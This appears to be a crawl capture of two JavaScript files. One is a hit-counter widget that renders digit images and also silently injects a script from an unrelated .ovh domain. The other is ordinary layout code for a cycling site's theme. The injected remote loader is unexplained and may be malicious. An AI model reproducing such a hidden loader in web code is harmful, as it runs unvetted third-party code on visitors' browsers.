

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91
body_size: 10482
content:
layout.bodyGradient={};layout.header={};layout.menu={};layout.sidebar={};layout.lightbox={};layout.anchors=function($target){var $targetX=$target.offset().left;var $targetY=$target.offset().top;$targetY-=$('#header[data-fixed="true"]').length?$('#header').outerHeight():0;$('html, body').animate({scrollTop:$targetY,scrollLeft:$targetX},240)};layout.bodyGradient.posY=function(){var $bodyBg=$('body').css('background-image').split(/,\n\s+/);var $newBg=[];$.each($bodyBg,function($k,$v){if($v.search('linear-gradient')!=-1){var $posY=$('#header').hasClass('fixed')?$('#header').outerHeight():$('#header').offset().top+$('#header').outerHeight();$v=$v.replace(/[+-]?\d+px/,$posY+'px')}
$newBg.push($v)});$('body').css({'background-image':$newBg.join(',')})};layout.overlay=function(action){var $overlay=$('#overlay');if(action==='in'){$overlay.insertAfter('#menu').removeClass('hide').animate({opacity:1},480,function(){$('body').css('overflow-y','hidden')}).one('click',function(){$('#menu').collapse('hide')})}else if(action==='out'){$overlay.animate({opacity:0},500,function(){$(this).appendTo('body').addClass('hide');$('body').css('overflow-y','')})}else if(action==='loaded'){$overlay.addClass('stop');$overlay.delay(500).animate({opacity:0},500,function(){$(this).appendTo('body').addClass('hide').removeClass('loader stop');$('body').css('overflow-y','');$overlay.empty();if($('#cover').find('.cover-title').length){$('#cover').find('.cover-title:visible').addClass('active');layout.cover.title()}})}};layout.header.init=function(){layout.header.fix();if($('#header-buttons[data-retract="true"]').children(':visible').length!=0){layout.header.retract()}else{$('#header-buttons').attr('data-retract','false')}}
layout.header.fix=function(){$('#header').fix('reset');$('#cover, #wrapper').css({'margin-top':''});var $next=$('#cover:visible').length?$('#cover'):$('#wrapper');var $w=$('#header').outerWidth();var $h=$('#header').outerHeight(!0)+parseInt($next.css('margin-top').replace('px',''),10);var $from=$('#header').offset().top;$('#header').on({'on.start.fix':function(){$next.css({'margin-top':$h+'px'})},'on.end.fix':function(){$next.css({'margin-top':''})}});$('#header').fix({classname:'fixed',from:$from,width:$w})};layout.header.retract=function(){var $top=0;var $start=$('#content').offset().top-$('#header').outerHeight();if(window.matchMedia("(min-width: 1200px)").matches&&$(window).scrollTop()>$start){$top=-Math.abs($('#header-buttons').outerHeight())}
$('#header').css({'margin-top':$top+'px'})};layout.header.readingProgress=function(){var $total=$(document).height()-$(window).height();var $percent=($(window).scrollTop()/$total)*100;$('#readingprogress').find('div').css('width',$percent+'%')};layout.menu.init=function(){$('#menu').on({'on.show.collapse':function(){layout.overlay('in')},'on.hidden.collapse':function(){$(this).css({'height':''});layout.overlay('out')}})};layout.sidebar.init=function(){if($('#sidebar[data-fixed="true"]').length){layout.sidebar.fix();$('.pagination').on('on.pagination.changed',function(){layout.sidebar.fix()});$('.carousel').on('on.afterSlide.carousel',function(){layout.sidebar.fix()});$('.collapse').on('on.shown.collapse on.hidden.collapse',function(){layout.sidebar.fix()});$('#content').find('[data-toggle="subnav"]').on('on.shown.subnav on.hidden.subnav',function(){layout.sidebar.fix()});$('textarea').on('mouseup',function(){layout.sidebar.fix()})}};layout.sidebar.fix=function(){if($('#sidebar').is('[data-fixed="true"]')){$('#sidebar-wrapper').fix('reset');$('#sidebar').attr('data-fixed','false')}
$('#sidebar-wrapper').css({'min-height':'auto'});if(window.matchMedia("(min-width: 1200px)").matches&&($(document).height()>$(window).height())&&($('#main').outerHeight()>$('#sidebar-wrapper').outerHeight())){var $offset=$('#sidebar').is('[data-offset="true"]')?(window.matchMedia("(min-width: 1600px)").matches?30:20):0;var $from=$('#sidebar').offset().top;if($('#header').data('fixed')){$from-=$('#header').outerHeight();$from+=$('#header-buttons').is('[data-retract="true"]')?$('#header-buttons').outerHeight():0}
$('#sidebar-wrapper').fix({classname:'fixed',from:$from,offset:$offset,to:'#main',width:'#sidebar'});$('#sidebar').attr('data-fixed','true')}else{$('#sidebar-wrapper').css({'min-height':''})}};layout.lightbox.activityIndicatorOn=function(){$('<div id="lightbox-loading"><div></div></div>').appendTo('body')};layout.lightbox.activityIndicatorOff=function(){$('#lightbox-loading').remove()};layout.lightbox.overlayOn=function(){$('<div id="lightbox-overlay"></div>').appendTo('body');$('body').css('overflow','hidden')};layout.lightbox.overlayOff=function(){$('#lightbox-overlay').remove();$('body').css('overflow','')};layout.lightbox.closeButtonOn=function(ins){$('<button type="button" id="lightbox-close" class="btn btn-link"></button>').appendTo('body').on('click touchend',function(){$(this).remove();ins.quitImageLightbox();return!1})};layout.lightbox.closeButtonOff=function(){$('#lightbox-close').remove()};layout.lightbox.captionOn=function(){var $description=$('a[href="'+$('#lightbox').attr('src')+'"]').attr('title');if($description.length>0)
$('<div id="lightbox-caption">'+$description+'</div>').appendTo('body');};layout.lightbox.captionOff=function(){$('#lightbox-caption').remove()};layout.lightbox.arrowsOn=function(instance,selector){var $arrows=$('<button type="button" class="btn btn-link lightbox-arrow lightbox-arrow-left"></button><button type="button" class="btn btn-link lightbox-arrow lightbox-arrow-right"></button>');$arrows.appendTo('body');$arrows.on('click touchend',function(e){e.preventDefault();var $this=$(this),$target=$(selector+'[href="'+$('#lightbox').attr('src')+'"]'),index=$target.index(selector);if($this.hasClass('lightbox-arrow-left')){index=index-1;if(!$(selector).eq(index).length)
index=$(selector).length}else{index=index+1;if(!$(selector).eq(index).length)
index=0}
instance.switchImageLightbox(index);return!1})};layout.lightbox.arrowsOff=function(){$('.lightbox-arrow').remove()};layout.lightbox.init=function(){$('.fancybox[data-fancybox-type="image"]').off('click.fb-start');var $instance=$('.fancybox[data-fancybox-type="image"]').imageLightbox({selector:'id="lightbox"',onStart:function(){layout.lightbox.overlayOn();layout.lightbox.closeButtonOn($instance);var $gallery=$instance.is('[rel]')?'.fancybox[data-fancybox-type="image"][rel="'+$instance.attr('rel')+'"]':!1;if($gallery!=!1){layout.lightbox.arrowsOn($instance,$gallery)}},onEnd:function(){layout.lightbox.overlayOff();layout.lightbox.captionOff();layout.lightbox.closeButtonOff();layout.lightbox.arrowsOff()},onLoadStart:function(){layout.lightbox.captionOff();layout.lightbox.activityIndicatorOn()},onLoadEnd:function(){var $gallery=$('.fancybox[data-fancybox-type="image"][rel="'+$instance.attr('rel')+'"]').length;var $caption=$instance.is('[title]')?$instance.attr('title'):!1;if($caption){layout.lightbox.captionOn()}
if($gallery){$('.lightbox-arrow').css('display','block')}
layout.lightbox.activityIndicatorOff()}})}
layout.blog=function(){$('.media-blog').each(function(){var $nb_blogposts=$(this).find('.media').length;$(this).addClass('media-stacked').find('.media').each(function(i){var $img=$(this).find('.media-object').find('img');if($img.attr('src')!=undefined){var $imgUrl=$img.attr('src').indexOf('?')!=-1?$img.attr('src').substring(0,$img.attr('src').indexOf('?')):$img.attr('src');$(this).find('.media-object').css('background-image','url('+$imgUrl+')');$img.attr({'src':$imgUrl+'?fx=c_750_750','height':750})}
var $comments=$(this).find('[data-role="comment"]');var $comments_link=$comments.html();$comments.remove();$($comments_link).attr('data-role','comment').insertAfter($(this).find('[data-role="more"]'));$(this).find('.media-date').addClass('badge');if(((i+1)===$nb_blogposts)&&($('#sidebar').length&&$('#sidebar').data('fixed'))){layout.sidebar.fix()}})});$('[data-plugin="comments-blog"]').on('on.comments.loaded',function(){layout.sidebar.fix()})};layout.mediaList=function(){$('.media-list').each(function(){$(this).filter('.media-thumbnails').find('.media-body:first-child').before('<div class="media-object empty"><i class="fa fa-image"></i></div>');$(this).find('.media-object').find('> a').find('> img').each(function(){var $icon=$(this).closest('a').is('.fancybox')?'search':($(this).closest('.media-list').is('[data-addon="videos"]')?'play':'plus');$('<span/>',{class:'mask'}).append('<i class="fa fa-'+$icon+'"></i>').appendTo($(this).closest('a'))})});$('[data-role="listing_switching"]').each(function(){$(this).on('on.listing.switched',function(){if($('#sidebar').length&&$('#sidebar').data('fixed')){layout.sidebar.fix()}
$(this).closest('[data-role="media-toolbar"]').next('.media-stacked:not(.alternate)').addClass('alternate');$(this).closest('[data-role="media-toolbar"]').next('.media-thumbnails.alternate').removeClass('alternate')})}).trigger('on.listing.switched')};$(window).on({'load':function(){if($('#menu').length){layout.menu.init()}
layout.header.init();if($('body').css('background-image').search('linear-gradient')!=-1){layout.bodyGradient.posY()}
if($('#sidebar').length){layout.sidebar.init()}
layout.blog();layout.mediaList();layout.lightbox.init();$('[data-role="paginated-widget-list"] ul[data-addon="blog"]').each(function(){var wrapper=$(this).parent();var pagination=wrapper.next('[data-role="paginated-widget-pagination"]');if(pagination.length){pagination.on('on.content.loaded',function(){layout.blog()})}});$('[data-role="paginated-widget-list"][data-addon="album"]').each(function(){var wrapper=$(this);var pagination=wrapper.next('[data-role="paginated-widget-pagination"]');if(pagination.length){pagination.on('on.content.loaded',function(){layout.mediaList();layout.lightbox.init()})}});if(window.location.hash){var $target=$('#'+window.location.hash.substring(1)).first();if($target.length){layout.anchors($target)}}
$('a[href^="#"]').not('[data-toggle], [data-slide]').on('click',function(){var $target=$($(this).attr('href')).first();if($target.length){layout.anchors($target)}});setTimeout(function(){layout.overlay('loaded')},500)},'resize':function(){layout.header.fix();if($('body').css('background-image').search('linear-gradient')!=-1){layout.bodyGradient.posY()}
if($('#sidebar').length){layout.sidebar.fix()}},'scroll':function(){if($('#readingprogress').length){layout.header.readingProgress()}
if($('#header-buttons[data-retract="true"]').length){layout.header.retract()}}})